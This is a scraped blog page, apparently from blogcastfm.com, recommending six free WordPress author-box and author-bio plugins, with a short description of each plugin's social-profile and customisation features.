		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=6+Best+Free+WordPress+Author+Plugins%20-%20https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>With WordPress, there are a variety of ways you can display the multitude of contributors that operate on your site. If you are the only one, then you may prefer to utilize the additional functionality of these plugins by connecting your profile to your various other social profiles. Google is known to connect well with other sites, adding additional Google power to your Google Plus profile and pretty much any other networking site you can think of.</p>
<p>Author plugins are a great way to brand yourself and your specific area of expertise. If you have ever looked on an internet search and seen a name that stands out to you, it is because they have taken the necessary measures possible for their blog to identify their name, image, with the content they curate. Here are some useful free WordPress author plugins you can install today to help get your name established on the web.</p>
<h3><a title="https://wordpress.org/plugins/fancier-author-box/" href="https://wordpress.org/plugins/fancier-author-box/" target="_blank" rel="nofollow">1. Fancier Author Box</a></h3>
<p><a title="https://wordpress.org/plugins/fancier-author-box/" href="https://wordpress.org/plugins/fancier-author-box/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box.jpg" alt="Fancier Author Box" width="700" height="250" class="alignnone size-full wp-image-458" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box.jpg" alt="Fancier Author Box" width="700" height="250" class="alignnone size-full wp-image-458" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Fancier-Author-Box-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>With this plugin, simply integrate this attractive authorship box with any WordPress page or post to connect directly with your visitors. Add a short bio and increase your ability to engage with your readers on social networks. Fancier Author Box can connect with your Twitter, Facebook LinkedIn, Google+, YouTube, Company URL, Pinterest, and more. Display in custom post types and show the latest number of posts you have done on the webpage. Certain color elements can be changed to suit your preference.</p>
<h3><a title="https://wordpress.org/plugins/starbox/" href="https://wordpress.org/plugins/starbox/" target="_blank" rel="nofollow">2. Starbox</a></h3>
<p><a title="https://wordpress.org/plugins/starbox/" href="https://wordpress.org/plugins/starbox/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/Starbox.jpg" alt="Starbox" width="700" height="250" class="alignnone size-full wp-image-459" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Starbox.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/Starbox.jpg" alt="Starbox" width="700" height="250" class="alignnone size-full wp-image-459" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Starbox.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Starbox-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>A great choice for those looking to integrate an authorship profile with a professional website that is compatible with HTML5, Social Media Profiles, and more. Customize your authorship box to sit at the top or bottom of your bar and find a multitude of new ways to engage with your readers with your content and those that curated it. This plugin works with WordPress posts, pages, and can connect with all major social media networks to include Klout, Vimeo, and more.</p>
<h3><a title="https://wordpress.org/plugins/co-authors-plus/" href="https://wordpress.org/plugins/co-authors-plus/" target="_blank" rel="nofollow">3. Co-Authors Plus</a></h3>
<p><a title="https://wordpress.org/plugins/co-authors-plus/" href="https://wordpress.org/plugins/co-authors-plus/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus.jpg" alt="Co-Authors Plus" width="700" height="250" class="alignnone size-full wp-image-460" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus.jpg" alt="Co-Authors Plus" width="700" height="250" class="alignnone size-full wp-image-460" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Co-Authors-Plus-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>This is a great choice for those that have posts constructed by multiple authors. Assign a byline to custom post types, pages, or regular posts highlighting the contributors of your content. Add new guest authors and use the simple auto complete interface to assign writers to their individual posts.</p>
<h3><a title="https://wordpress.org/plugins/simple-author-box/" href="https://wordpress.org/plugins/simple-author-box/" target="_blank" rel="nofollow">4. Simple Author Box</a></h3>
<p><a title="https://wordpress.org/plugins/simple-author-box/" href="https://wordpress.org/plugins/simple-author-box/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box.jpg" alt="Simple Author Box" width="700" height="250" class="alignnone size-full wp-image-461" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box.jpg" alt="Simple Author Box" width="700" height="250" class="alignnone size-full wp-image-461" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Simple-Author-Box-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>With this plugin, more than 30 social profiles can be captured in your author box. Place at the end of your post, featuring your assigned gravatar, author description, social icons, and full customizable box to your theme design and style. This plugin works well with laptops, tables, mobile phones, and more helping to automatically insert your assigned box at the end of each post. All users can also manually insert the box into your template through way of the single.php or author.php page. Once installed, simple go under settings to the Simple Author Box submenu to make changes.</p>
<h3><a title="https://wordpress.org/plugins/wp-about-author/" href="https://wordpress.org/plugins/wp-about-author/" target="_blank" rel="nofollow">5. WP About Author</a></h3>
<p><a title="https://wordpress.org/plugins/wp-about-author/" href="https://wordpress.org/plugins/wp-about-author/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author.jpg" alt="WP About Author" width="700" height="250" class="alignnone size-full wp-image-462" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author.jpg" alt="WP About Author" width="700" height="250" class="alignnone size-full wp-image-462" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/WP-About-Author-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>For those seeking a very easy plugin, the WP About Author allows you to incorporate a simple author bio at the end of each post. This plugin works right out of the box and connects automatically to your WordPress built in profile. Make minor customizations such as altering border styles, changing background color, display text and social icons, or change the size of your avatar.</p>
<h3><a title="https://wordpress.org/plugins/sexy-author-bio/" href="https://wordpress.org/plugins/sexy-author-bio/" target="_blank" rel="nofollow">6. Sexy Author Bio</a></h3>
<p><a title="https://wordpress.org/plugins/sexy-author-bio/" href="https://wordpress.org/plugins/sexy-author-bio/" target="_blank" rel="nofollow"><img src="" data-lazy-src="https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio.jpg" alt="Sexy Author Bio" width="700" height="250" class="alignnone size-full wp-image-463" data-lazy-srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-681x243.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img src="https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio.jpg" alt="Sexy Author Bio" width="700" height="250" class="alignnone size-full wp-image-463" srcset="https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio.jpg 700w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-300x107.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-640x229.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/06/Sexy-Author-Bio-681x243.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>This plugin is a great option for those looking to feature their social media profiles on the web. It is almost a requirement to make connections in order to build traffic. Missing out on these opportunities will hinder future opportunities in gaining clients and visitors. This is a plugin that connects all of your profiles with your author profiles. To operate, simply fill out the form with your social profile settings and connect to your WordPress profile to start boosting your authorship information.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=6+Best+Free+WordPress+Author+Plugins&url=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/6-best-free-wordpress-author-plugins/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/6-best-free-wordpress-author-plugins/&amp;media=https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg&description=6+Best+Free+WordPress+Author+Plugins" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=6+Best+Free+WordPress+Author+Plugins%20-%20https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/6-best-free-wordpress-author-plugins/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/6-best-free-wordpress-author-plugins/" data-text="6 Best Free WordPress Author Plugins" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/how-to-pick-your-blog-title/">How to Pick Your Blog Title</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/how-to-migrate-a-wordpress-site/">How to Migrate a WordPress Site</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2015-06-26T10:00:27+00:00"><meta itemprop="dateModified" content="2015-06-25T20:37:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/6-best-free-wordpress-author-plugins/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="6 Best Free Wordpress Author Plugins"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697d44bc55c1b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d44bc55c1b" ><script>var block_td_uid_3_697d44bc55c1b = new tdBlock();
block_td_uid_3_697d44bc55c1b.id = "td_uid_3_697d44bc55c1b";
block_td_uid_3_697d44bc55c1b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_697d44bc55c1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d44bc55c1b_rand","tdc_css_class_style":"td_uid_3_697d44bc55c1b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":455,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697d44bc55c1b.td_column_number = "3";
block_td_uid_3_697d44bc55c1b.block_type = "td_block_related_posts";
block_td_uid_3_697d44bc55c1b.post_count = "3";
block_td_uid_3_697d44bc55c1b.found_posts = "20";
block_td_uid_3_697d44bc55c1b.header_color = "";
block_td_uid_3_697d44bc55c1b.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d44bc55c1b.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_3_697d44bc55c1b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697d44bc583e5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697d44bc55c1b" href="#">RELATED ARTICLES</a><a id="td_uid_5_697d44bc583ea" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697d44bc55c1b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697d44bc55c1b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/4-top-free-slider-wordpress-plugins/" rel="bookmark" title="4 Top Free Slider WordPress Plugins"><img width="218" height="137" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-671x420.jpg 671w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-640x401.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Top Free Slider Wordpress Plugins" title="4 Top Free Slider WordPress Plugins"/></a></div>                <a href="https://blogcastfm.com/category/plugins/" class="td-post-category">The Best WordPress Plugins</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-top-free-slider-wordpress-plugins/" rel="bookmark" title="4 Top Free Slider WordPress Plugins">4 Top Free Slider WordPress Plugins</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/5-top-free-wordpress-menu-plugins/" rel="bookmark" title="5 Top Free WordPress Menu Plugins"><img width="218" height="137" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins-671x420.jpg 671w, https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins-640x401.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/08/5-Top-Free-Wordpress-Menu-Plugins-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="5 Top Free Wordpress Menu Plugins" title="5 Top Free WordPress Menu Plugins"/></a></div>                <a href="https://blogcastfm.com/category/plugins/" class="td-post-category">The Best WordPress Plugins</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/5-top-free-wordpress-menu-plugins/" rel="bookmark" title="5 Top Free WordPress Menu Plugins">5 Top Free WordPress Menu Plugins</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/4-top-free-wordpress-counter-plugins/" rel="bookmark" title="4 Top Free WordPress Counter Plugins"><img width="218" height="137" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins-671x420.jpg 671w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins-640x401.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Wordpress-Counter-Plugins-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Top Free Wordpress Counter Plugins" title="4 Top Free WordPress Counter Plugins"/></a></div>                <a href="https://blogcastfm.com/category/plugins/" class="td-post-category">The Best WordPress Plugins</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-top-free-wordpress-counter-plugins/" rel="bookmark" title="4 Top Free WordPress Counter Plugins">4 Top Free WordPress Counter Plugins</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d44bc55c1b" data-td_block_id="td_uid_3_697d44bc55c1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d44bc55c1b" data-td_block_id="td_uid_3_697d44bc55c1b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697d44bc5f68a_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697d44bc5f68a" ><script>var block_td_uid_7_697d44bc5f68a = new tdBlock();
block_td_uid_7_697d44bc5f68a.id = "td_uid_7_697d44bc5f68a";
block_td_uid_7_697d44bc5f68a.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_697d44bc5f68a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697d44bc5f68a_rand","tdc_css_class_style":"td_uid_7_697d44bc5f68a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697d44bc5f68a.td_column_number = "1";
block_td_uid_7_697d44bc5f68a.block_type = "td_block_7";
block_td_uid_7_697d44bc5f68a.post_count = "0";
block_td_uid_7_697d44bc5f68a.found_posts = "0";
block_td_uid_7_697d44bc5f68a.header_color = "";
block_td_uid_7_697d44bc5f68a.ajax_pagination_infinite_stop = "";
block_td_uid_7_697d44bc5f68a.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_697d44bc5f68a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_697d44bc5f68a class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_697d44bc62087_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697d44bc62087" ><script>var block_td_uid_8_697d44bc62087 = new tdBlock();
block_td_uid_8_697d44bc62087.id = "td_uid_8_697d44bc62087";
block_td_uid_8_697d44bc62087.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_697d44bc62087_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697d44bc62087_rand","tdc_css_class_style":"td_uid_8_697d44bc62087_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697d44bc62087.td_column_number = "1";
block_td_uid_8_697d44bc62087.block_type = "td_block_7";
